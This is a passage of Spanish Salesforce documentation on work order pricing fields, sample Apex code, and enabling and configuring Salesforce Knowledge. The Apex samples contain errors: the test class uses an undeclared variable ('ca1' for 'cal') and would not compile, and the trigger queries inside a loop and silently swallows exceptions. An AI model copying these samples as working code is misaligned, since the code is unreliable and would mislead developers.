

Cuando se rellenan campos de precios en órdenes de trabajo y sus partidas, tenga estas directrices en cuenta:

- **•** Si desea aplicar un descuento a una orden de trabajo, debe aplicar el descuento en el nivel de la partida. Si su orden de trabajo no tiene partidas, el descuento es cero.
- **•** Cuando se rellenan campos en una orden de trabajo, solo rellene los campos Impuestos y Lista de precios. Los campos Subtotal, Descuento, Precio total y Total se calculan de forma automática en base a las partidas.

Nota: Cuando rellene el campo Impuestos, ingrese una cantidad monetaria, no un porcentaje.

**•** Cuando se rellenan campos en una partida de una orden de trabajo, solo rellene los campos Descuento y Entrada de lista de precios. Los campos Subtotal, Precio total, Precio de la lista y Precio por unidad se calculan de forma automática en base a otros campos de las partidas.

## <span id="page-2727-0"></span>CONSULTE TAMBIÉN

[Configurar órdenes de trabajo](#page-2720-0) [Campos de órdenes de trabajo](#page-2727-0)

# Campos de órdenes de trabajo

Las órdenes de trabajo contienen los siguientes campos. Dependiendo de cómo se hayan configurado las órdenes de trabajo en su organización, es posible que algunos campos no estén visibles.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience







## CONSULTE TAMBIÉN

[Campos de partidas de órdenes de trabajo](#page-2730-0)

# <span id="page-2730-0"></span>Campos de partidas de órdenes de trabajo

Las partidas de órdenes de trabajo contienen los siguientes campos. Dependiendo de cómo se hayan configurado las órdenes de trabajo en su organización, es posible que algunos campos no estén visibles.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



## CONSULTE TAMBIÉN

[Campos de órdenes de trabajo](#page-2727-0)

[Incorporación de órdenes de trabajo a su proceso de asistencia](#page-2724-0)

# <span id="page-2732-0"></span>Muestras de código de Apex para órdenes de trabajo

Utilice estas muestras de Apex para personalizar y automatizar la función de las órdenes de trabajo en su proceso de asistencia.



Sugerencia: ¿Es nuevo en Apex? Consulte la [Guía del desarrollador de código Apex de](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Force.com.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

## Desencadenador de Apex de muestra

El siguiente desencadenador cierra automáticamente un caso si una orden de trabajo del caso está marcada como Cerrada. Si un caso tiene múltiples órdenes de trabajo, el desencadenador se activa en el momento en que una orden de trabajo del caso se marca como Cerrada.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

```
trigger closeCaseWhenWoId on WorkOrder (after update) {
   for (WorkOrder wo: Trigger.new) {
       try {
            if (wo.Status == 'closed') {
                Case ca = [SELECT Status from case where id = :wo.CaseId];
                ca.Status ='closed';
                update ca;
            }
        } catch (Exception e) {
              }
   }
}
```
## Clase de prueba de Apex de muestra para desencadenador

```
@isTest
private class WOTriggerTest {
 static testMethod void validateWO() {
 Case ca = new Case();
 ca.Origin ='Phone';
 ca.Status ='new';
 insert(ca);
   WorkOrder wo = new WorkOrder();
   wo.Subject = 'test';
   wo.Status ='closed';
   wo.CaseId = ca.Id;insert(wo);
   update(wo);
   Case cal = [SELECT Status from Case where id= :ca.Id];
   System.assertEquals('Closed', ca1.Status);
 }
}
```
Clase de Apex de muestra: Crear una orden de trabajo con una partida de orden de trabajo

```
public class createWorkOrderLineItem{
public WorkOrderLineItem createWorkOrderLineItem(){
    WorkOrder wo = new WorkOrder();
    wo.subject ='title';
    insert wo;
    WorkOrderLineItem woli = new WorkOrderLineItem();
    woli.workOrderId = wo.Id;
    woli.description = 'abcd';
    return woli;
     }
     }
```
## Clase de prueba de Apex de muestra

```
@isTest
public Class TestWorkOrderLineItem {
static testMethod void testCreateWorkOrderLineItem()
 {
CreateWorkOrderLineItem cwoLi = new CreateWorkOrderLineItem();
 cwoLi.createWorkOrderLineItem();
 }
}
```
# Adición de una base de datos de conocimientos

# Adición de Salesforce Knowledge

## Descripción general de la documentación de Salesforce Knowledge

Salesforce Knowledge es una base de datos de conocimientos donde los usuarios pueden crear y gestionar fácilmente contenido, conocido como artículos, y buscar y ver rápidamente los artículos que necesitan. Para buscar información sobre Salesforce Knowledge en el conjunto de documentación de Salesforce, use las listas que aparecen a continuación.

## Descripción general, mejores prácticas y sugerencias para Salesforce Knowledge

- **•** [Descripción general de Salesforce Knowledge](#page-2286-0)
- **•** [Terminología de Salesforce Knowledge](#page-2288-0)
- **•** [Sugerencias de implementación de Salesforce Knowledge](#page-2829-0)
- **•** [Mejores prácticas de Salesforce Knowledge](#page-2832-0)
- **•** [Guía de implementación de Salesforce Knowledge](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## Configuración de Salesforce Knowledge

- **•** [Ajustes de Salesforce Knowledge](#page-2736-0)
- **•** [Configuración de Salesforce Knowledge](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_knowledge_setup_cheatsheet.pdf)
- **•** [Concesión de permisos para usuarios de Salesforce Knowledge](#page-2797-0)
- **•** [Definición de los tipos de artículo](#page-2738-0)
- **•** [Importación de artículos](#page-2819-0)
- **•** [Importación de artículos a Salesforce Knowledge](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_knowledge_import_cheatsheet.pdf)

## Uso de la base de conocimientos Salesforce Knowledge

- **•** [Ficha Artículos o Knowledge](#page-2318-0)
- **•** [Búsqueda de artículos](#page-2292-0)
- **•** [Buscar artículos de Knowledge en una consola de Salesforce](#page-2338-0)
- **•** [¿Cómo funciona la búsqueda?](#page-176-0)
- **•** [Gestión de artículos y traducciones](#page-2314-0)
- **•** [Publicación de artículos y traducciones](#page-2311-0)
- **•** [Elaboración de reportes en artículos de Salesforce Knowledge](#page-3681-0) en la página 3676
- **•** Para buscar y visualizar artículos de Salesforce Knowledge en su dispositivo Android, consulte [Acceder a artículos de Salesforce](http://docs.releasenotes.salesforce.com/en-us/summer15/release-notes/rn_mobile_salesforce1_newfeat_articles_hybrid.htm) [Knowledge con Salesforce1 para Android \(Beta\)](http://docs.releasenotes.salesforce.com/en-us/summer15/release-notes/rn_mobile_salesforce1_newfeat_articles_hybrid.htm) y [Diferencias de Salesforce1 con el sitio completo de Salesforce](http://docs.releasenotes.salesforce.com/en-us/summer15/release-notes/rn_mobile_salesforce1_limits.htm)

## Definición de categorías de datos para artículos de Salesforce Knowledge

- **•** [¿Qué son las categorías de datos?](#page-2772-0)
- **•** [Creación y modificación de grupos de categorías](#page-2770-0)
- **•** [Adición de categorías de datos a grupos de categorías](#page-2784-0)
- **•** [Gestión de categorías de datos](#page-2776-0)

## Traducción de artículos de Salesforce Knowledge

- **•** [Configuración de una base de conocimientos multilingüe](#page-2760-0)
- **•** [Compatibilidad de su base de conocimientos con varios idiomas](#page-2761-0)
- **•** [Creación de una cola de artículos](#page-2808-0)
- **•** [Traducción de artículos en Salesforce Knowledge](#page-2321-0)
- **•** [Exportación de artículos para su traducción](#page-2765-0)
- **•** [Importación de traducciones de artículos](#page-2763-0)

## Uso compartido de la base de conocimientos Salesforce Knowledge

- **•** [Consola de Salesforce y Salesforce Knowledge](#page-2338-0)
- **•** [Portal de clientes y Salesforce Knowledge](#page-2421-0)
- **•** [Activación de Salesforce Knowledge en el portal de socios](#page-2818-0)
- **•** Si desea que los visitantes de su sitio Web visualicen los artículos de Salesforce Knowledge, instale la aplicación Public Knowledge Base desde AppExchange. Para instalar, configurar y personalizar su base de conocimientos pública con este paquete, consulte la guía de la aplicación de AppExchange Public Knowledge Base disponible en [AppExchange.](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000P3UNSEA3)

## Desarrollo con Salesforce Knowledge

- **•** La [Guía del desarrollador de Salesforce Knowledge](https://developer.salesforce.com/docs/atlas.en-us.198.0.knowledge_dev.meta/knowledge_dev/knowledge_customize_intro.htm) tiene información concreta sobre el desarrollo de Salesforce Knowledge junto con cursillos y ejemplos.
- **•** La [Guía del desarrollador de la API de SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/misc_apex.htm) incluye información sobre la API de Salesforce Knowledge:
	- **–** Directrices
	- **–** Objetos
	- **–** Llamadas
- **•** La [Guía del desarrollador de la API de metadatos](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_intro.htm) incluye información sobre los objetos de la API de metadatos de Salesforce Knowledge:
- **•** La [Guía del desarrollador de Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) contiene información sobre los componentes de Visualforce de Salesforce Knowledge.
- **•** La [Guía del desarrollador del código Apex de Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_intro_chapter.htm) incluye información sobre la clase KnowledgeArticleVersionStandardController de Apex.
# <span id="page-2736-0"></span>Ajustes de Salesforce Knowledge

Como administrador de la base de conocimientos, iniciar conlleva elegir cuál será el formato y cómo se publicarán los artículos, y después poner la base de conocimientos a disposición de autores, revisores, editores y otras personas del su equipo. Tras la configuración inicial puede activar numerosas configuraciones, como hacer que los artículos sean disponibles a clientes, socios u visitantes al sitio Web público.

Antes de configurar Salesforce Knowledge, asegúrese de que es usuario de Salesforce Knowledge:

- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Asegúrese de que la casilla de verificación Usuario de Knowledge esté seleccionada.

## Información general sobre Salesforce Knowledge

Complete los pasos siguientes para activar Salesforce Knowledge en su organización:

- **1.** Desde Configuración, ingrese *Tipos de artículos de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de artículos de Knowledge** y [cree uno o más tipos de artículo.](#page-2738-0)
	- Nota: Antes de que los usuarios puedan acceder a los tipos de artículos, un administrador debe configurar los permisos de objetos de tipos de artículos.
- **2.** Desde Configuración, ingrese *Configuración de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Knowledge**. Confirme que desea activar Salesforce Knowledge y haga clic en Activar Salesforce Knowledge.
- **3.** Seleccione su [configuración general](#page-2747-0).
	- **•** Seleccione Permitir a los usuarios crear y modificar artículos desde la ficha Artículos para permitir a los usuarios modificar artículos sin ir a la ficha Gestión de artículos. Los usuarios pueden hacer clic en **Modificar** un artículo para abrir la página de modificación del artículo. Si la versión publicada del artículo ya existe, tendrán la opción de ver la versión publicada o modificar la versión actual. Si existe una versión borrador, podrán continuar con la modificación del borrador existente pero deberán revisar el borrador detenidamente para no sobrescribir cambios no publicados.
	- **•** Seleccione Activar el campo Estado de validación para agregar el campo Estado de validación a todos los artículos de Salesforce Knowledge.
	- **•** Seleccione Permitir a los usuarios agregar contenido multimedia externo al editor HTML estándar para permitir que los elementos <iframe> en el editor estándar incrusten contenido multimedia de sitios Web de Dailymotion, Vimeo y YouTube.
- **4.** Seleccione al menos una opción en Resúmenes de artículos.
	- **•** Aplicación interna
	- **•** Cliente
	- **•** Socio

## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para crear o modificar usuarios:

**•** "Gestionar usuarios internos"

Para crear tipos y acciones de artículos:

**•** "Personalizar aplicación" Y

> "Gestionar Salesforce Knowledge"

Para gestionar sinónimos:

**•** "Gestionar sinónimos"

Para crear categorías de datos:

**•** "Gestionar categorías de datos"

- **5.** Seleccione las opciones que desee para el funcionamiento de la búsqueda en la ficha Knowledge.
	- **•** Sugiera artículos para casos que tengan en cuenta el contenido de caso (Beta) sugiere artículos en función de la similitud de su contenido, así como sus vínculos con casos similares. Si no hay artículos vinculados con casos similares, los artículos sugeridos tendrán títulos similares al caso. Los artículos sugeridos están disponibles en la Consola de Salesforce para asistencia y en sus portales cuando visualice casos existentes y cree otros nuevos.
	- **•** Destacar el texto del artículo relevante en los resultados de búsqueda genera un miniprograma del texto del artículo relevante con los términos de búsqueda en negrita. Consulte [Buscar aspectos destacados](#page-2755-0) [y miniprogramas](#page-2755-0) en la página 2750.
	- **•** Autocompletar búsqueda de palabra clave sugiere las tres búsquedas de palabra clave más populares que se han realizado en la ficha Knowledge. Las sugerencias se basan en el canal (interno, de cliente, de socio o público) en el que esté buscando el usuario.



Nota: El historial de búsquedas de palabra clave se actualiza una vez al día.

**•** Autocompletar búsqueda de título: sugiere hasta tres artículos con títulos que coincidan.

Si su organización no tiene activada la ficha Knowledge, consulte [Activación de Knowledge One con conjuntos de permisos](#page-2804-0) y [Activación de Knowledge One con perfiles](#page-2804-1).

- **6.** Seleccione un **Idioma predeterminado de la base de datos de conocimientos**. Este es el lenguaje que los autores utilizarán para escribir la mayoría de artículos. Le recomendamos que el **Idioma de la base de conocimientos predefinido** y el idioma de la organización sean el mismo.
- **7.** Si su base de datos de conocimientos admiten varios idiomas, seleccione Varios idiomas, agregue los idiomas compatibles y ajuste su configuración.

Nota: No puede eliminar un idioma una vez agregado.

- **8.** De forma opcional, seleccione su Configuración del caso.
	- **•** [Permitir a los usuarios crear un artículo a partir de un caso](#page-2748-0). Seleccione el editor sencillo o estándar y defina el tipo de artículo predeterminado, asignado y cualquier personalización de Apex.
	- [Utilizar un perfil para crear PDF de artículos](#page-2748-1). Si los agentes necesitan adjuntar PDF a casos, asegúrese de que la opción Permitir vincular un artículo como PDF esté seleccionada en el [formato de página de noticias en tiempo real de casos.](#page-3981-0)
	- **•** [Permitir a los usuarios compartir artículos mediante URL públicas](#page-2748-1)
	- **•** [Activar la lista de casos vinculados a un artículo](#page-2748-2)
- **9.** De forma opcional, marque Permitir a los usuarios crear un artículo a partir de una respuesta para crear artículos desde respuestas en Respuestas.

#### **10.** Haga clic en **Guardar**.

Complete los pasos siguientes para proporcionar a los usuarios internos la posibilidad de gestionar y visualizar artículos:

- **1.** [Cree los grupos de categorías](#page-2770-0) y categorías individuales que los autores asignarán a los artículos. Las categorías ayudan a los agentes, socios, clientes y visitantes a encontrar artículos en la base de datos de conocimientos. Consulte [Gestión de las categorías de datos](#page-2776-0) en la página 2771 si desea más detalles.
- **2.** Después de configurar sus categorías de datos, podrá controlar la visibilidad de los artículos en función de la categoría. De forma predeterminada, los usuarios de Salesforce Knowledge tienen acceso a todos los artículos asociados a cualquier categoría. Para restringir la visibilidad de los artículos, consulte [Modificar la visibilidad de grupos de categorías](#page-2786-0) en la página 2781.
